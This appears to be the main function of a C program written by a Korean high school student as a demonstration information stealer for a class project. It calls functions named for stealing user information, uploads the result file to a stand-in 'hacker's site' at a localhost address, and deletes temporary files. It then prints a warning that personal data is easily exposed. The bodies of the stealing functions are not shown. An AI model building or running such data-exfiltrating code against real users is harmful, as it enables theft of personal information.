 int main() {
    opening();
    _wsetlocale(LC_ALL, L"korean");
    start_to_steal_info();
    steal_to_user_info();
    go_to_hacker();
    upload_file("result.txt", "http://127.0.0.1:5000");  // 해커의 사이트로 파일 업로드
    delete_temp_files();
    int cnt =1;
    while(1)
    {
        printf("\n");
        cnt++;
        if(cnt==100)break;
    }
    opening();
    wprintf(L"당신의 정보가 손쉽게 노출될 수 있다는 점을 항상 유의하세요 !\n");
    wprintf(L"이 프로그램은 C언어 기반으로 만들어졌으며 선린인터넷고등학교 재학생 김승중이 만들었습니다.\n");
    wprintf(L"본 프로그램은 프로젝트 제작 및 발표 외에 용도로는 사용되지 않습니다.\n");
    Sleep(20000);
    return 0;
}